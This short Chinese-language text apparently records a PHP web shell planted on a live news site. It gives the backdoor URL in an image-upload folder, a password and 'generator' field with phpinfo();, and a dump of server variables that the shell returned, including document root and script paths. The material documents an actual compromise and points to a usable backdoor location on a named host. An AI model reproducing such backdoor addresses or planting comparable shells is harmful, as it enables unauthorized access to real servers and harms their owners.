 后门地址： http://news.liupanshui.fang.com/UserFiles/Image/ali.php 密码： 生成器： phpinfo();
本程序目录
PHP环境变量
提 交
_SERVER["REMOTE_PORT"] string(4) "9201"
_SERVER["SERVER_SOFTWARE"] Apache PHP Quercus(Open Source 4.0.35)
_SERVER["SERVER_PROTOCOL"] HTTP/1.0
_SERVER["REQUEST_METHOD"] POST
_SERVER["DOCUMENT_ROOT"] /www/manage.news.soufun.com/new_newsma
_SERVER["SCRIPT_NAME"] /UserFiles/Image/ali.php
_SERVER["SCRIPT_URL"] /UserFiles/Image/ali.php
_SERVER["REQUEST_URI"] /UserFiles/Image/ali.php
_SERVER["REQUEST_TIME"] string(10) "1424534968"
_SERVER["REQUEST_TIME_FLOAT"] string(15) "1424534968.4321"
_SERVER["SCRIPT_FILENAME"] /www/manage.news.soufun.com/new_newsma
_SERVER["PHP_SELF"] /UserFiles/Image/ali.php